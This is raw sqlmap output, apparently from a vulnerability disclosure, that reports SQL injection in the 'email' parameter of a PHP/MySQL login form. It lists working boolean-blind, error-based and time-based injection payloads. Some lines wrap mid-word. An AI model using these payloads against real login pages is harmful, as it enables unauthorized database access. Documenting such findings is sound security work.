 sqlmap identified the following injection point(s) with a total of 9057 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: user=doctor&email=admin' OR NOT 7111=7111#&password=admin@admin.com&btn_login=

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: user=doctor&email=admin' OR (SELECT 1419 FROM(SELECT COUNT(*),CONCAT(0x71767a6271,(SELECT (ELT(1419=1419,1
)),0x7176707071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- JVNe&password=admin@admin.com&btn_lo
in=

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user=doctor&email=admin' AND (SELECT 3358 FROM (SELECT(SLEEP(5)))orWr)-- NNrj&password=admin@admin.com&btn
login=
---
[21:26:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.29, Apache 2.4.48
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[21:26:41] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.31.33'